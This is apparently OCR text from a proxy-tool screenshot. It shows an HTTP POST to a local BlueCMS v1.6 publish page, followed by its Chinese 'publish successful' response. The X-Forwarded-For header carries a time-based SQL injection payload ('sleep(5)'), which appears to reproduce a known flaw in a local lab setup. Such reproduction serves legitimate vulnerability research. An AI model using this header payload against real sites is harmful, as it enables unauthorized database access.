 1 POST /bluecms/publish.php?act=do_pub HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 71
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
14 X-Forwarded-For: 1'and sleep(5) or '
15 Sec-Fetch-Site: none
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/bluecms/publish.php?act=step2&cid=1
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21 Cookie: ajs_anonymous_id=f11e1270-bf66-42b5-b337-91c6d4d5ff4f; ajs_user_id=
048546bfc1e19205a55a5993547bc9308acf5a9c; ocKey=512389862aecb2132976ffe9960380f4; Phpstorm-af90f87d=
c4f4715b-1165-48f0-9a45-2373ddbdae95; PHPSESSID=51kouoekaquc0imgblh5blf287; XDEBUG_SESSION=PHPSTORM
22 sec-fetch-user: ?1
23 Connection: close
24
25 title=test&area=111&content=hello&link_man=hybcx&link_phone=19815455497
搜索
0高亮
完成
设为首页 加入收藏
Bluecms TM
地方门户网站系统
您所在的位置：首页 » 发布成功
1.选择分类 » 2.填写分类信息 » 3.发布成功
恭喜您发布成功
查看您刚才发的文章 返回首页 继续发布信息
网站首页
BlueCMS — 第一款免费开源的专业地方门户系统，专注于地方门户的CMS!
Powered by BlueCMS v1.6
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 6
请求头 22
2,577 bytes | 5,252 m